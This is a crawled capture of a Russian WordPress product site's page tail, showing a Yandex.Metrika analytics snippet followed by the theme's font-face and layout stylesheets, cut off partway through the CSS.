<!--                </div>-->
<!---->
<!--                <div class="data">-->
<!---->
<!--                </div>-->
<!--            </div>-->
<!--        </div>-->
<!--    </div>-->
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter32800330 = new Ya.Metrika({
                    id:32800330,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32800330" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/style/fonts.css?ver=6.8.3
body_size: 206
content:
@font-face {
	font-family: 'Gilroy-Regular';
	src: url('../fonts/Gilroy-Regular.eot');
	src: local('O'), url('../fonts/Gilroy-Regular.woff') format('woff'), url('../fonts/Gilroy-Regular.ttf') format('truetype'), url('../fonts/Gilroy-Regular.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Gilroy-SemiBold';
	src: url('../fonts/Gilroy-SemiBold.eot');
	src: local('☺'), url('../fonts/Gilroy-SemiBold.woff') format('woff'), url('../fonts/Gilroy-SemiBold.ttf') format('truetype'), url('../fonts/Gilroy-SemiBold.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Gilroy-Bold';
	src: url('../fonts/Gilroy-Bold.eot');
	src: local('O'), url('../fonts/Gilroy-Bold.woff') format('woff'), url('../fonts/Gilroy-Bold.ttf') format('truetype'), url('../fonts/Gilroy-Bold.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Gilroy-BoldItalic';
	src: url('../fonts/Gilroy-BoldItalic.eot');
	src: local('☺'), url('../fonts/Gilroy-BoldItalic.woff') format('woff'), url('../fonts/Gilroy-BoldItalic.ttf') format('truetype'), url('../fonts/Gilroy-BoldItalic.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Gilroy-Black';
	src: url('../fonts/Gilroy-Black.eot');
	src: local('☺'), url('../fonts/Gilroy-Black.woff') format('woff'), url('../fonts/Gilroy-Black.ttf') format('truetype'), url('../fonts/Gilroy-Black.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Gilroy-Heavy';
	src: url('../fonts/Gilroy-Heavy.eot');
	src: local('☺'), url('../fonts/Gilroy-Heavy.woff') format('woff'), url('../fonts/Gilroy-Heavy.ttf') format('truetype'), url('../fonts/Gilroy-Heavy.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/style/style.css?ver=6.8.3
body_size: 11852
content:
@charset "UTF-8";
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

html, body {
  width: 100%;
  min-width: 320px;
  color: #000000;
  background: #ffffff;
  font: 16px/20px "Gilroy-Regular", Verdana;
  cursor: default; }

html {
  height: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  height: auto !important;
  min-height: 100%;
  height: 100%;
  position: relative; }

html, body, div, applet, object, iframe, blockquote, pre, abbr, acronym, address, big, select, input, textarea,
cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, dd, dl, dt, fieldset, form, label, legend, caption {
  font: 16px/20px "Gilroy-Regular", Verdana;
  margin: 0;
  padding: 0;
  border: 0; }

a img, :link img, :visited img {
  border: 0; }

p {
  padding: 0px;
  margin: 0px; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td {
  vertical-align: top; }

a {
  cursor: pointer;
  outline: none;
  color: #000000;
  text-decoration: none;
  font: 16px/20px "Gilroy-Regular", Verdana; }

a:hover {
  text-decoration: none; }

.cl:after, .header:after, .main_top:after, .main_product:after, .good_to_know:after, .main_video:after, .m_content:after, .m_disc:after, .m_address:after, .footer:after, .nav:after, .good_top:after, .advantages:after, .tabs_block:after, .reviews:after, .good_videos:after, .news:after, .cart:after, .gk_content:after, .f_menu:after, .tabs:after, .counter:after, .cart_total:after, .cart_bot:after, .radios li:after {
  content: "";
  display: block;
  clear: both; }

.hand {
  cursor: pointer; }

.display_none {
  display: none; }

input, select {
  outline: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }

textarea {
  outline: none;
  resize: none;
  oveflow: auto; }

ul {
  list-style: none; }

/* site styles */
.header, .main_top, .main_product, .good_to_know, .main_video, .m_content, .m_disc, .m_address, .footer, .nav, .good_top, .advantages, .tabs_block, .reviews, .good_videos, .news, .cart {
  max-width: 1200px;
  padding: 0 15px;
  margin: 0 auto; }

header {
  box-shadow: 13px 22.5px 70px rgba(54, 146, 195, 0.44);
  background: #fff; }
  header.side {
    box-shadow: 13px 22.5px 70px rgba(54, 146, 195, 0.44); }

.header {
  height: 67px;
  position: relative;
  z-index: 5; }

.logo {
  display: block;
  float: left;
  padding-left: 50px;
  min-height: 41px;
  font-size: 19px;
  line-height: 41px;
  color: #4fa6d5;
  font-family: "Gilroy-Black";
  text-transform: uppercase;
  margin-top: 15px;
  position: relative; }
  .logo > img {
    display: block;
    position: absolute;
    top: 0;
    left: 0; }

.burger {
  display: none;
  position: absolute;
  z-index: 6;
  width: 20px;
  height: 20px;
  right: 30px;
  top: 23px; }
  .burger.opened span {
    height: 0; }
    .burger.opened span:before {
      top: 50%;
      transform: rotate(-45deg);
      background: #fff; }
    .burger.opened span:after {
      top: 50%;
      transform: rotate(45deg);
      background: #fff; }
  .burger:hover {
    filter: alpha(Opacity=70);
    opacity: 0.7; }
  .burger span {
    display: block;
    width: 100%;
    height: 4px;
    background: #8B8B8B;
    position: absolute;
    left: 0;
    top: 8px; }
    .burger span:before {
      display: block;
      content: '';
      width: 100%;
      height: 4px;
      background: #8B8B8B;
      position: absolute;
      left: 0;
      top: -8px;
      transition: .3s; }
    .burger span:after {
      display: block;
      content: '';
      width: 100%;
      height: 4px;
      background: #8B8B8B;
      position: absolute;
      left: 0;
      top: 8px;
      transition: .3s; }

.h_menu {
  float: left;
  margin: 26px 0 0 74px; }
  .h_menu > li {
    display: block;
    float: left;
    margin-right: 23px; }
    .h_menu > li > a {
      text-transform: uppercase;
      font-size: 14px;
      line-height: 16px;
      color: #0c3973;
      font-family: "Gilroy-Bold"; }
      .h_menu > li > a:hover {
        text-decoration: underline; }

.h_cart {
  display: block;
  width: 30px;
  height: 28px;
  float: right;
  margin: 20px 10px 0 0;
  position: relative; }
  .h_cart > img {
    display: block;
    transition: .3s; }
  .h_cart:hover > img {
    filter: alpha(Opacity=70);
    opacity: 0.7; }
  .h_cart > span {
    display: block;
    height: 18px;
    padding: 0 6px;
    border-radius: 18px;
    -webkit-border-radius: 18px;
    -moz-border-radius: 18px;
    -ms-border-radius: 18px;
    background-image: linear-gradient(to right, #e92c4c 0%, #c82641 100%);
    box-shadow: 2.5px 4.3px 15px rgba(213, 40, 69, 0.5);
    font-size: 12px;
    line-height: 17px;
    color: #ffffff;
    font-family: "Gilroy-Bold";
    text-align: center;
    position: absolute;
    top: -4px;
    right: -9px; }

.h_tel_block {
  max-width: 180px;
  float: right;
  margin: 14px 20px 0 0;
  padding-left: 38px;
  background: url(../images/h_tel.png) left center no-repeat; }

.h_tel {
  display: inline-block;
  vertical-align: top;
  font-size: 20px;
  line-height: 22px;
  color: #134c9d;
  font-family: "Gilroy-Bold"; }

.h_callback {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 16px;
  color: #134c9d;
  font-family: "Gilroy-Bold";
  text-decoration: underline; }
  .h_callback:hover {
    text-decoration: none; }

.h_gar, .h_del {
  display: block;
  float: right;
  margin: 26px 22px 0 0;
  padding-left: 33px;
  font-size: 11px;
  line-height: 13px;
  color: #373737;
  text-transform: uppercase;
  position: relative; }
  .h_gar:before, .h_del:before {
    display: block;
    content: '';
    width: 26px;
    height: 32px;
    background: url(../images/h_gar.png) 0 0 no-repeat;
    position: absolute;
    top: -3px;
    left: 0; }

.h_del {
  padding-left: 44px; }
  .h_del:before {
    width: 32px;
    height: 22px;
    background: url(../images/h_del.png) 0 0 no-repeat;
    top: 2px; }

.main_top_wrap {
  height: 556px;
  background: url(../images/main_top_bg.jpg) center top no-repeat; }

.main_top {
  position: relative; }

.mt_prod {
  display: block;
  position: absolute;
  z-index: 1;
  top: 11px;
  left: -8px; }

h1 {
  display: block;
  max-width: 430px;
  float: left;
  color: #fff;
  text-transform: uppercase;
  font-size: 33px;
  line-height: 40px;
  font-family: "Gilroy-Heavy";
  margin: 176px 0 0 290px;
  position: relative; }
  h1:before {
    display: block;
    content: '';
    width: 357px;
    height: 175px;
    background: url(../images/h1_border.png) 0 0 no-repeat;
    position: absolute;
    top: -26px;
    left: -72px; }

.mt_right {
  max-width: 430px;
  width: 100%;
  float: right;
  margin-top: 60px; }

.mr_item {
  display: table;
  width: 100%;
  height: 50px;
  margin-bottom: 7px;
  background-color: rgba(255, 255, 255, 0.43);
  border-radius: 5px 30px;
  padding: 0 20px 0 98px;
  position: relative; }
  .mr_item:before {
    display: block;
    content: '';
    width: 46px;
    height: 50px;
    background: url(../images/mr_items.png) 0 -6px no-repeat;
    position: absolute;
    top: 0;
    left: 27px; }
  .mr_item:nth-child(2):before {
    background-position: 0 -60px; }
  .mr_item:nth-child(3):before {
    background-position: 0 -120px; }
  .mr_item:nth-child(4):before {
    background-position: 0 -180px; }
  .mr_item:nth-child(5):before {
    background-position: 0 -238px; }
  .mr_item:nth-child(6):before {
    background-position: 0 -295px; }
  .mr_item > span {
    display: table-cell;
    vertical-align: middle;
    font-size: 16px;
    line-height: 18px;
    color: #0c3973;
    font-family: "Gilroy-Bold";
    text-transform: uppercase; }

.btn {
  display: block;
  width: 244px;
  height: 60px;
  background-image: linear-gradient(to right, #e92c4c 0%, #c82641 100%);
  border-radius: 30px;
  box-shadow: 2.5px 4.3px 15px rgba(213, 40, 69, 0.5);
  text-align: center;
  font-size: 18px;
  line-height: 60px;
  text-transform: uppercase;
  color: #fff;
  font-family: "Gilroy-Bold"; }
  .btn:hover, .btn:active {
    background: #004BA1;
    box-shadow: 0 0 27px rgba(19, 76, 157, 0.4); }

.mr_btn {
  margin-top: 25px; }

.main_product {
  margin: 75px auto 0; }

.mp_head {
  display: block;
  font-size: 16px;
  line-height: 20px;
  color: #0c3973;
  position: relative;
  z-index: 1;
  text-align: center; }
  .mp_head > img {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 5px 11px; }
  .mp_head > span {
    font-size: 24px;
    line-height: 26px;
    text-transform: uppercase;
    font-family: "Gilroy-Bold"; }

/* product_Slider */
.product_slider_block {
  width: calc(100% + 10px);
  transform: translateX(-10px);
  position: relative;
  z-index: 0;
  margin: 30px auto 0; }

.product_slider > li {
  height: 450px; }

.ps_card_wrap {
  width: 280px;
  padding: 5px; }

.ps_card {
  background-color: white;
  border-radius: 30px;
  box-shadow: 0 0 5px rgba(65, 65, 65, 0.15);
  position: relative;
  text-align: center;
  padding-bottom: 30px; }
  .ps_card:hover {
    box-shadow: none;
    border: 1px solid #E0E0E0;
    background: #FEFEFE;
    margin: -1px; }

.pc_top {
  display: block;
  height: 30px;
  background: #EDF100;
  padding: 0 10px;
  font-size: 11px;
  line-height: 30px;
  color: #0e0e0e;
  text-transform: uppercase;
  position: absolute;
  right: 0;
  top: 27px; }

.pc_patent {
  display: block;
  width: 100%;
  height: 32px;
  background: #95D8F0;
  font-size: 11px;
  line-height: 32px;
  text-align: center;
  text-transform: uppercase;
  color: #636363;
  font-family: "Gilroy-Bold";
  position: absolute;
  left: 0;
  top: 193px; }
  .pc_patent > span {
    color: #134c9d; }
  .pc_patent > img {
    display: inline-block;
    vertical-align: top;
    margin: 3px 4px 0 0; }

.pc_img {
  display: table;
  width: 100%;
  height: 230px; }
  .pc_img > span {
    display: table-cell;
    vertical-align: middle;
    text-align: center; }
    .pc_img > span > img {
      display: inline-block; }

.pc_name {
  display: inline-block;
  height: 47px;
  overflow: hidden;
  vertical-align: top;
  font-size: 14px;
  line-height: 15px;
  font-family: "Gilroy-Bold";
  color: #0c3973;
  text-transform: uppercase; }
  .pc_name:hover {
    text-decoration: underline; }

.pc_price {
  display: block;
  font-size: 14px;
  line-height: 16px;
  color: #454545;
  font-family: "Gilroy-Bold";
  text-transform: uppercase;
  margin-top: 6px; }
  .pc_price > span {
    display: block;
    font-size: 33px;
    line-height: 35px;
    font-family: "Gilroy-Black"; }

.pc_btn {
  position: absolute;
  width: 174px;
  height: 38px;
  line-height: 38px;
  font-size: 14px;
  bottom: -19px;
  left: 50%;
  transform: translateX(-50%); }
  .pc_btn:hover {
    box-shadow: 0 0 27px rgba(19, 76, 157, 0.4); }

.pc_more {
  display: inline-block;
  vertical-align: top;
  font-size: 13px;
  line-height: 15px;
  text-transform: uppercase;
  color: #134c9d;
  font-family: "Gilroy-Bold";
  text-decoration: underline;
  position: absolute;
  bottom: -50px;
  left: 50%;
  transform: translateX(-50%); }
  .pc_more:hover {
    text-decoration: none; }

.bx-controls {
  height: 0px; }

/* DIRECTION CONTROLS (NEXT / PREV) for bxslider */
.product_slider_block a.bx-prev, .product_slider_block a.bx-next {
  display: none;
  position: absolute;
  z-index: 2;
  width: 19px;
  height: 36px;
  top: 36%;
  transform: translateY(-50%);
  background: url(../images/product_slider_dir.png) no-repeat center; }
  .product_slider_block a.bx-prev:hover, .product_slider_block a.bx-next:hover {
    filter: alpha(Opacity=80);
    opacity: 0.8; }

.product_slider_block a.bx-prev {
  left: -10px; }

.product_slider_block a.bx-next {
  right: -10px;
  transform: translateY(-50%) rotate(180deg); }

/* end of Slider */
.good_to_know_wrap {
  background: #F5F5F5;
  padding: 25px 0 50px; }

.gk_head {
  display: block;
  text-align: center;
  font-size: 25px;
  line-height: 27px;
  color: #134c9d;
  font-family: "Gilroy-Bold";
  text-transform: uppercase;
  margin-bottom: 27px; }

/* gk_Slider */
.gk_slider_block {
  width: 100%;
  height: 270px;
  position: relative;
  z-index: 0; }

.gk_content {
  width: 640px;
  height: 270px;
  background: #fff;
  border-radius: 5px 30px;
  padding: 30px 30px 23px; }

.gk_img {
  display: block;
  float: left;
  border-radius: 5px 30px; }

.gk_right {
  max-width: 240px;
  float: right; }

.gk_name {
  display: inline-block;
  height: 40px;
  overflow: hidden;
  font-size: 18px;
  line-height: 20px;
  color: #134c9d;
  font-family: "Gilroy-Bold"; }

.gk_text {
  height: 130px;
  overflow: hidden;
  margin: 5px 0; }
  .gk_text > p {
    font-size: 14px;
    line-height: 17px;
    margin-bottom: 15px;
    font-family: "Gilroy-Bold";
    color: #252525; }

.gk_more {
  font-size: 17px;
  line-height: 19px;
  font-family: "Gilroy-Bold";
  color: #134c9d;
  text-decoration: underline; }
  .gk_more:hover {
    text-decoration: none; }

/* DIRECTION CONTROLS (NEXT / PREV) for bxslider */
.gk_slider_block a.bx-prev, .gk_slider_block a.bx-next {
  display: none;
  position: absolute;
  z-index: 2;
  width: 19px;
  height: 36px;
  top: 50%;
  transform: translateY(-50%);
  background: url(../images/product_slider_dir.png) no-repeat center; }
  .gk_slider_block a.bx-prev:hover, .gk_slider_block a.bx-next:hover {
    filter: alpha(Opacity=80);
    opacity: 0.8; }

.gk_slider_block a.bx-prev {
  left: -15px; }

.gk_slider_block a.bx-next {
  right: -15px;
  transform: translateY(-50%) rotate(180deg); }

/* end of Slider */
/* Pager */
.gk_slider_block .bx-pager {
  width: calc(100% - 680px);
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  padding-top: 8px; }
  .gk_slider_block .bx-pager > ul > li {
    display: block;
    margin-bottom: 30px; }
    .gk_slider_block .bx-pager > ul > li:last-child {
      margin-bottom: 0; }
    .gk_slider_block .bx-pager > ul > li > a {
      display: table;
      width: 100%;
      height: 65px;
      padding-left: 130px;
      position: relative; }
      .gk_slider_block .bx-pager > ul > li > a.active > img {
        filter: alpha(Opacity=70);
        opacity: 0.7; }
      .gk_slider_block .bx-pager > ul > li > a.active > span {
        color: #000; }
      .gk_slider_block .bx-pager > ul > li > a > img {
        display: block;
        position: absolute;
        top: 0;
        left: 0; }
      .gk_slider_block .bx-pager > ul > li > a > span {
        display: table-cell;
        vertical-align: middle;
        font-size: 18px;
        line-height: 20px;
        color: #134c9d;
        font-family: "Gilroy-Bold"; }

/* end of Slider */
.main_video {
  position: relative;
  padding: 20px 15px; }

.mv_girl {
  display: block;
  position: absolute;
  bottom: 0;
  left: 0; }

.mv_left {
  float: left;
  max-width: 454px;
  height: 305px;
  border: 10px solid #12BAE4;
  padding: 41px 18px 10px 122px;
  margin: 45px 0 20px 117px; }
  .mv_left > span {
    display: block; }
    .mv_left > span:nth-child(1) {
      font-size: 25px;
      line-height: 34px;
      font-family: "Gilroy-BoldItalic";
      color: #134c9d; }
    .mv_left > span:nth-child(2) {
      font-size: 23px;
      line-height: 26px;
      font-family: "Gilroy-Bold";
      color: #3c3c3d;
      margin: 20px 0; }
      .mv_left > span:nth-child(2) > i {
        font-size: 18px;
        font-style: normal; }
  .mv_left > a {
    display: inline-block;
    width: 200px;
    height: 42px;
    line-height: 42px;
    font-size: 18px;
    text-transform: none;
    margin-left: 47px;
    position: relative; }
    .mv_left > a:before {
      display: block;
      content: 'или';
      font-size: 18px;
      left: 22px;
      color: #134c9d;
      font-family: "Gilroy-BoldItalic";
      position: absolute;
      left: -47px;
      top: 0; }

.mv_right {
  float: right;
  width: 100%;
  max-width: 570px;
  margin-top: 5px; }

.mv_head {
  display: block;
  text-align: center;
  font-size: 24px;
  line-height: 26px;
  color: #134c9d;
  font-family: "Gilroy-Bold";
  margin-bottom: 15px; }

.m_video {
  max-width: 570px;
  height: 305px;
  position: relative; }

.video_push_16_9 {
  padding-top: 65.25%; }

.video_content {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0; }

.m_content_wrap {
  background: #F6F6F6;
  padding: 40px 0; }

.m_content p {
  font-size: 14px;
  line-height: 24px;
  color: #232323;
  margin-bottom: 10px; }

h2 {
  display: block;
  text-align: center;
  font-weight: normal;
  font-size: 18px;
  line-height: 20px;
  color: #232323;
  font-family: "Gilroy-Bold";
  margin-bottom: 5px; }

.m_disc_wrap {
  background: #004BA1;
  padding: 20px 0; }

.m_disc {
  max-width: 940px; }

.md_text {
  display: block;
  min-height: 83px;
  float: left;
  max-width: 610px;
  padding-left: 116px;
  font-size: 30px;
  line-height: 40px;
  color: #fff;
  font-family: "Gilroy-Black";
  position: relative; }
  .md_text > span {
    font-size: 39px; }
  .md_text:before {
    display: block;
    content: '';
    width: 83px;
    height: 83px;
    background: url(../images/md_p.png) 0 0 no-repeat;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%); }

.md_order {
  display: block;
  float: right;
  width: 230px;
  height: 49px;
  background-color: white;
  border-radius: 25px;
  text-align: center;
  font-size: 16px;
  line-height: 48px;
  font-family: "Gilroy-Black";
  text-transform: uppercase;
  color: #134c9d;
  margin-top: 40px;
  transition: .3s; }
  .md_order:hover {
    filter: alpha(Opacity=70);
    opacity: 0.7; }

.m_address {
  padding: 25px 15px 40px; }

.ma_head {
  display: block;
  font-size: 24px;
  line-height: 26px;
  color: #134c9d;
  font-family: "Gilroy-Bold";
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 18px; }

.ma_left {
  max-width: 445px;
  width: 100%;
  float: left; }

.ma_text {
  display: block;
  font-size: 16px;
  line-height: 24px; }

.ma_contacts {
  margin-top: 40px; }
  .ma_contacts > li {
    display: block;
    margin-bottom: 10px;
    padding-left: 25px;
    font-size: 16px;
    line-height: 18px;
    color: #313131;
    position: relative; }
    .ma_contacts > li:before {
      display: block;
      content: '';
      width: 14px;
      height: 14px;
      background: url(../images/ma_contacts.png) 0 -4px no-repeat;
      position: absolute;
      left: 0;
      top: 4px; }
    .ma_contacts > li:nth-child(2):before {
      background-position: 0 -29px; }
    .ma_contacts > li:nth-child(3):before {
      background-position: 0 -54px; }
    .ma_contacts > li:nth-child(4):before {
      background-position: 0 -79px; }
    .ma_contacts > li > a {
      font-size: 16px;
      line-height: 18px;
      color: #134c9d;
      text-decoration: underline; }
      .ma_contacts > li > a:hover {
        text-decoration: none; }

.map {
  float: right;
  max-width: 655px;
  width: 100%;
  height: 275px; }

body {
  padding-bottom: 111px; }

footer {
  background: #1E1E1E;
  padding: 15px 0 20px;
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0; }

.footer {
  position: relative; }

.f_left {
  float: left;
  max-width: 290px;
  width: 100%; }

.f_logo {
  display: inline-block;
  max-width: 180px;
  padding-left: 50px;
  min-height: 41px;
  font-size: 19px;
  line-height: 41px;
  color: #838383;
  font-family: "Gilroy-Black";
  text-transform: uppercase;
  margin-top: 2px;
  position: relative; }
  .f_logo > img {
    display: block;
    position: absolute;
    top: 0;
    left: 0; }

.copy {
  display: block;
  font-size: 12px;
  line-height: 14px;
  color: #9a9a9a;
  margin-top: 7px; }

.f_menu {
  float: left;
  margin: 29px 0 0 33px; }
  .f_menu > li {
    display: block;
    float: left;
    margin-right: 33px; }
    .f_menu > li:last-child {
      margin-right: 0; }
    .f_menu > li > a {
      font-size: 14px;
      line-height: 16px;
      color: #ffffff;
      font-family: "Gilroy-Bold";
      text-transform: uppercase; }
      .f_menu > li > a:hover {
        text-decoration: underline; }

.f_tel {
  display: block;
  height: 24px;
  float: left;
  padding-left: 40px;
  font-size: 20px;
  line-height: 24px;
  color: #ffffff;
  font-family: "Gilroy-Bold";
  background: url(../images/f_tel.png) 0 0 no-repeat;
  margin: 25px 0 0 113px; }

.f_socials {
  float: right;
  margin-top: 25px; }
  .f_socials > a {
    display: block;
    float: left;
    margin-left: 13px;
    transition: .3s; }
    .f_socials > a:hover {
      filter: alpha(Opacity=70);
      opacity: 0.7; }
    .f_socials > a > img {
      display: block; }
    .f_socials > a:nth-child(1) {
      margin-left: 0; }

/*good*/
.nav {
  margin: 13px auto 20px; }
  .nav > li {
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    line-height: 16px;
    font-family: "Gilroy-Bold";
    color: #262626; }
    .nav > li > a {
      font-size: 14px;
      line-height: 16px;
      font-family: "Gilroy-Bold";
      color: #262626; }
      .nav > li > a:hover {
        text-decoration: underline; }
      .nav > li > a.current {
        font-family: "Gilroy-Regular"; }

.g_head {
  display: block;
  font-size: 24px;
  line-height: 26px;
  color: #134c9d;
  text-transform: uppercase;
  font-family: "Gilroy-Black";
  margin-bottom: 25px; }

/* good_Slider */
.good_slider_block {
  max-width: 524px;
  height: 380px;
  width: 100%;
  float: left;
  position: relative;
  z-index: 0;
  margin: 20px 0 30px; }
  .good_slider_block:after {
    display: block;
    content: '';
    width: 32px;
    height: 32px;
    background: url(../images/gs_amp.png) 0 0 no-repeat;
    position: absolute;
    z-index: 5;
    top: 0;
    right: 0; }

.good_slider {
  text-align: center; }
  .good_slider > li {
    float: none;
    display: inline-block;
    vertical-align: top; }
    .good_slider > li > img {
      display: inline-block;
      transition: .3s; }
      .good_slider > li > img:hover {
        transform: scale(1.5); }

/* DIRECTION CONTROLS (NEXT / PREV) for bxslider */
.good_slider_block a.bx-prev, .good_slider_block a.bx-next {
  display: block;
  position: absolute;
  z-index: 2;
  width: 19px;
  height: 36px;
  bottom: 20px;
  background: url(../images/product_slider_dir.png) no-repeat center; }
  .good_slider_block a.bx-prev:hover, .good_slider_block a.bx-next:hover {
    filter: alpha(Opacity=80);
    opacity: 0.8; }

.good_slider_block a.bx-prev {
  left: 0; }

.good_slider_block a.bx-next {
  right: 0;
  transform: rotate(180deg); }

.good_bx-pager {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  bottom: 0; }
  .good_bx-pager > ul > li {
    display: inline-block;
    vertical-align: top;
    margin: 0 24px; }
    .good_bx-pager > ul > li > a {
      transition: .3s; }
      .good_bx-pager > ul > li > a.active {
        filter: alpha(Opacity=70);
        opacity: 0.7; }

/* end off good_Slider */
.gt_right {
  max-width: 570px;
  width: calc(100% - 600px);
  float: right; }

.gt_stars {
  display: inline-block;
  vertical-align: top; }
  .gt_stars > span {
    display: inline-block;
    vertical-align: bottom;
    margin-right: 1px;
    width: 22px;
    height: 21px;
    background: url(../images/star.png) 0 0 no-repeat; }
    .gt_stars > span.blue {
      background: url(../images/star_b.png) 0 0 no-repeat; }

.gt_share {
  display: inline-block;
  vertical-align: top;
  margin-left: 72px;
  height: 25px;
  padding-left: 38px;
  background: url(../images/gt_share.png) 0 0 no-repeat;
  font-size: 12px;
  line-height: 25px;
  color: #1652a0;
  text-decoration: underline; }
  .gt_share:hover {
    text-decoration: none; }

.gt_price {
  display: inline-block;
  vertical-align: top;
  width: 155px;
  margin-top: 43px;
  font-size: 24px;
  line-height: 26px;
  color: #252525; }
  .gt_price > span {
    font-family: "Gilroy-Black";
    font-size: 30px;
    line-height: 32px; }

.gt_btn {
  display: inline-block;
  vertical-align: top;
  width: 176px;
  height: 45px;
  line-height: 45px;
  margin: 40px 0 0 20px; }

.gt_text {
  display: block;
  font-size: 18px;
  line-height: 24px;
  text-align: left;
  color: #252525;
  margin-top: 30px; }

.advantages_wrap {
  background: #D0EAF4;
  padding: 15px 0; }

.c_head {
  display: block;
  text-align: center;
  font-size: 24px;
  line-height: 26px;
  color: #134c9d;
  font-family: "Gilroy-Black";
  text-transform: uppercase; }

.a_items {
  text-align: center;
  margin-top: 22px; }

.a_item {
  display: inline-block;
  min-height: 140px;
  vertical-align: top;
  min-width: 90px;
  text-align: center;
  padding-top: 84px;
  margin: 0 27px 10px;
  position: relative; }
  .a_item > img {
    display: block;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%); }
  .a_item > span {
    font-size: 14px;
    line-height: 18px;
    font-family: "Gilroy-Bold";
    color: #252525; }

.tabs_block {
  margin: 30px auto 15px; }

.tabs {
  margin-bottom: 20px; }
  .tabs .tab {
    display: inline-block;
    vertical-align: top;
    height: 40px;
    padding: 0 20px;
    background: #0051A4;
    font-size: 24px;
    font-family: "Gilroy-Black";
    text-transform: uppercase;
    line-height: 40px;
    text-align: center;
    color: #fff;
    cursor: pointer; }
    .tabs .tab:nth-child(1) {
      margin-right: 9px; }
    .tabs .tab.active {
      background: #fff;
      border: 1px solid #0051A4;
      color: #0051A4; }

.good_content p {
  font-size: 18px;
  line-height: 24px;
  color: #252525;
  margin-bottom: 30px; }
  .good_content p > a {
    font-size: 18px;
    line-height: 24px;
    color: #1652a0;
    text-decoration: underline; }
    .good_content p > a:hover {
      text-decoration: none; }

.gc_list {
  margin-bottom: 20px; }
  .gc_list > li {
    display: block;
    min-height: 22px;
    margin-bottom: 6px;
    padding-left: 35px;
    font-size: 18px;
    line-height: 20px;
    position: relative; }
    .gc_list > li:before {
      display: block;
      content: '';
      width: 22px;
      height: 22px;
      background: url(../images/gs_list_mark.png) 0 0 no-repeat;
      -webkit-background-size: 100%;
      background-size: 100%;
      position: absolute;
      top: 0;
      left: 0; }

.gc_blue {
  background: #0051A4;
  padding: 18px 10px 10px 60px;
  margin: 20px 0 30px; }
  .gc_blue.gb_2 {
    padding: 25px 20px; }
  .gc_blue .gc_list > li {
    color: #fff; }
    .gc_blue .gc_list > li:before {
      background: url(../images/gs_list_mark_2.png) 0 0 no-repeat;
      -webkit-background-size: 100%;
      background-size: 100%; }

.gcb_head {
  display: block;
  color: #fff;
  text-transform: uppercase;
  font-size: 18px;
  line-height: 20px;
  font-family: "Gilroy-Black";
  margin-bottom: 15px; }

.gcb_text {
  display: block;
  font-size: 23px;
  line-height: 26px;
  color: #fff;
  font-family: "Gilroy-Black"; }

.gcb_text_2 {
  display: block;
  font-size: 18px;
  line-height: 24px;
  font-family: "Gilroy-SemiBold";
  color: #fff; }

.reviews_wrap {
  background: #F5F5F5;
  padding: 20px 0; }

.reviews_slider_block {
  width: 1112px;
  margin: 15px auto 0;
  position: relative;
  z-index: 0; }

.rs_block {
  max-width: 357px;
  width: 100%;
  height: 261px;
  background-color: white;
  border-radius: 5px 30px;
  padding: 15px 13px 10px 105px;
  position: relative; }
  .rs_block > img {
    display: block;
    width: 86px;
    height: 86px;
    border-radius: 86px;
    -webkit-border-radius: 86px;
    -moz-border-radius: 86px;
    -ms-border-radius: 86px;
    position: absolute;
    top: 18px;
    left: 13px; }

.rs_head {
  display: block;
  text-transform: uppercase;
  font-size: 16px;
  line-height: 18px;
  color: #1652a0;
  font-family: "Gilroy-Black"; }

.rs_text {
  display: block;
  font-size: 14px;
  line-height: 18px;
  color: #262626; }

/* DIRECTION CONTROLS (NEXT / PREV) for bxslider */
.reviews_slider_block a.bx-prev, .reviews_slider_block a.bx-next {
  position: absolute;
  z-index: 2;
  width: 19px;
  height: 36px;
  top: 50%;
  transform: translateY(-50%);
  background: url(../images/product_slider_dir.png) no-repeat center; }
  .reviews_slider_block a.bx-prev:hover, .reviews_slider_block a.bx-next:hover {
    filter: alpha(Opacity=80);
    opacity: 0.8; }

.reviews_slider_block a.bx-prev {
  left: -24px; }

.reviews_slider_block a.bx-next {
  right: -24px;
